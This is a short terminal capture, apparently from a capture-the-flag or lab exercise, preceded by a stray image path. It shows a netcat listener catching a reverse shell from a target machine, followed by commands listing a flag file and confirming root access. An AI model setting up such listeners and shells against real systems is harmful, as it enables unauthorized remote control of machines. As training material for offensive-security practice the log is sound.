 ~/桌面 5s
❯ nc -lvvp 7777
listening on [any] 7777 ...
10.10.151.26: inverse host lookup failed: Unknown host
connect to [10.13.37.91] from (UNKNOWN) [10.10.151.26] 54234
ls
flag.txt
systeminfo
/bin/sh: 2: systeminfo: not found
whoami
root